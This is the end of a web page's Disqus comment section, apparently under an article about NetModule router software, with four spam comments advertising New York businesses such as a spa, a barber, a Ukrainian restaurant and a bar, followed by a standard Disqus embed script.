        </div><div class="comment__content"><p>Just like NetModule Router Software ensures seamless connectivity and efficiency in network operations, Spa Jolie provides a seamless and transformative self-care experience. Whether it's cutting-edge body sculpting, rejuvenating facials, or relaxation therapies, Spa Jolie offers a well-rounded approach to beauty and wellness. Because just like a strong network, a strong self-care routine keeps everything running smoothly!<br><a href="https://disq.us/url?url=https%3A%2F%2Fwww.spajolieny.com%3AH-ooefQpKR8F7Bdq6XfoZykoKTA&amp;cuid=4765649" rel="nofollow noopener" target="_blank" title="https://www.spajolieny.com">https://www.spajolieny.com</a></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">Marquis Fincher</a></strong> &bull; 1 year ago
        </div><div class="comment__content"><p>Midtown’s top barber services available  <a href="https://disq.us/url?url=https%3A%2F%2Fpremiumbarbershop.com%2F622-3rd-avenue%2F%3AuR-hJxLDyrF0gxVLMS7E9Zp4tig&amp;cuid=4765649" rel="nofollow noopener" target="_blank" title="https://premiumbarbershop.com/622-3rd-avenue/">here</a> .</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/40332/6006/avatar92.jpg?1713450044" width="32" height="32" /><strong><a href="">Bob Odenkir</a></strong> &bull; 1 year ago
        </div><div class="comment__content"><p>I recently had the chance to dine at a fantastic spot that offers an authentic Ukrainian dining experience. From the moment we walked in, the cozy, inviting atmosphere made us feel right at home. The menu was a delightful journey through Ukrainian cuisine, starting with a rich and flavorful borscht that set the tone for the meal. The pierogi were perfectly made, with a delightful filling that complemented the tender dough. Each dish was a true representation of traditional Ukrainian flavors, and the service was impeccable—attentive without being intrusive. If you're looking to explore some incredible Ukrainian food, you should definitely check out their offerings at  <a href="https://disq.us/url?url=https%3A%2F%2Fwww.sveta-nyc.com%2Fmenu%2F%3ABjuAmRIKGKpv9gkixgtuihzuIPU&amp;cuid=4765649" rel="nofollow noopener" target="_blank" title="https://www.sveta-nyc.com/menu/">https://www.sveta-nyc.com/menu/</a> . It’s a place where you can enjoy a memorable meal in a warm and welcoming setting.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">saturn2411</a></strong> &bull; 1 year ago
        </div><div class="comment__content"><p>Welcome to The Flower Shop NYC, where culinary artistry meets timeless elegance. Our restaurant offers a diverse menu featuring seasonal ingredients sourced from local farms, ensuring every dish is bursting with flavor. And after your meal, why not step into our adjacent <a href="https://disq.us/url?url=https%3A%2F%2Fwww.theflowershopnyc.com%2F%3A78d97eyyD5u5M5gZpb-n9tbgiOE&amp;cuid=4765649" rel="nofollow noopener" target="_blank" title="https://www.theflowershopnyc.com/">retro bar</a> for a nightcap? Sip on classic cocktails in a chic, vintage-inspired setting, the perfect end to a memorable dining experience.</p></div></div></div>


    <div id="fixed-content"></div>

    
        <script type="text/javascript">
          var embedv2assets = window.document.createElement('script');
          embedv2assets.src = 'https://c.disquscdn.com/embedv2/latest/embedv2.js';
          embedv2assets.async = true;

          window.document.body.appendChild(embedv2assets);
        </script>
    



    
</body>
</html>
